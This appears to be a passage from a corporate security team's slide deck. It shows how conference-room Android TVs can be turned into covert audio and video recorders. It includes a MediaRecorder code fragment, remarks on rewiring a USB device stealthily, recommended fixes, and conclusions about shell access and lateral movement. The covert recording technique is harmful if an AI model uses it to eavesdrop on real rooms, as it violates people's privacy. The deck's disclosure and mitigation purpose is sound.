

# OK, so plan B

- What configuration we have to have in order to eavesdrop?
- The idea was to see if one could attach a small mic to the TV and then repeat the recording steps
- •e.g.





### Our first test – same code





### Cool!

### • What this means:

- TV with any of the following will record audio:
  - Integrated mic
  - USB attached mic
  - Bluetooth connected mic (e.g. TV remote control integrated mic connected to TV ;) )
- Now that we have this simple PoC, can we do this even better for our environment?



### **Remember this?**



### 0

### External mic and cam

- It seems that this device has USB cable available in the room
- What if we attach it to the TV?
- If it works, we don't need to bring anything, we
  - This is very stealthy and no one would question this



### Our second test – same code





colleague Luka came to see what I was doing



### Even better

### • What this means:

- You don't need anything but 5-second access to the TV
- Simple rewiring of the external device with the TV will give you what you want
  - In some cases the external device is already connected to the TV but uses HDMI connection by default recording won't work with this setup
- A non standard issue TV could be at risk if external device is connected to the TV via USB
- What about video?

### We make a few tweaks ...

| <pre>// VIDEO AND AUDIO recorder.setVideoSource(MediaRecorder.VideoSource.CAMEF recorder.setAudioSource(MediaRecorder.AudioSource.CAMCC CamcorderProfile profile = CamcorderProfile.get( camerale recorder.setProfile(profile); recorder.setOutputFile(fileName + "_video"); recorder.setPreviewDisplay(surface.getSurface());</pre> | <pre>LinearLayout ll = new LinearLayout( context: this);<br/>SurfaceView sv = new SurfaceView( context: this);<br/>sv.setX(ll.getX());<br/>sv.setY(ll.getY());<br/>ll.addView(sv);<br/>setContentView(ll);<br/>surface = sv.getHolder();<br/>surface.addCallback(new SurfaceHolder.Callback() {<br/>4 usages<br/>(@Override<br/>public void surfaceCreated(@NonNull SurfaceHolder surfaceHolder) { startRecording(); }</pre> |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                                                                                    | <pre>2 usages<br/>@Override<br/>public void surfaceChanged(@NonNull SurfaceHolder surfaceHolder, int i, int i1, int i2) {<br/>}<br/>2 usages<br/>@Override<br/>public void surfaceDestroyed(@NonNull SurfaceHolder surfaceHolder) {<br/>}<br/>});</pre>                                                                                                    |  |  |



## Third test - next morning





### Time to fix

- Possibilities for a fix:
- Close ADB port
- Close HTTP port
- Introduce PSK for each TV
- Isolate TVs to a separate network or other network restrictions



### We conclude

- Without having physical presence one can (at a minimum):
  - gain access to TV shell
  - move laterally from the TV
  - install malicious APKs
  - collect Android TV internal screen and audio (excluding HDMI most probably due to High-bandwidth Digital Content Protection HDCP)
- With minimal physical presence (e.g. 5 seconds) and by rewiring the external conference device to TV via USB (intentionally or unintentionally) one can:
  - record room audio
- record room video
- Action of connecting TV and external conference device is a very covert action in this case
- If the TV has integrated mic or camera, no physical presence is needed at all
  - Same goes if voice remote control is paired via bluetooth to the TV
- All conference room TVs with required remote management capabilities are at potential risk



### Thank You

Tomislav Turek Application Security Team Lead

www.infobip.com

